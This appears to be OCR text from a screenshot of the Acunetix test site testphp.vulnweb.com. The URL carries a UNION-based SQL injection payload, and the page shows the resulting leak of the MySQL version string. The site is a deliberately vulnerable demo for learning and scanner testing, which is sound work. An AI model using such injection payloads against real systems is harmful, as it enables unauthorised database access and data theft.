 Not secure | testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,@@version,3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 8.0.22-0ubuntu0.20.04.2
3
view pictures of the artist
comment on this artist